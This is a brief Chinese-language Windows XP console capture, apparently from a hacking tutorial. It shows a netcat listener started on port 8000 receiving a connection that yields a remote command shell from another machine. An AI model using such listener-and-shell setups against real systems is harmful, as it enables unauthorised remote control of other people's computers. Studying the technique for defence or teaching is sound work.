 C:\>cmd
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\>nc -v -l -p 8000
正在监听[任何一个(多个)] 8000 ...
连接到 [122.233.123.151] 来自 cac-2950b6ed2e2 [122.233.123.151] 4544
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\>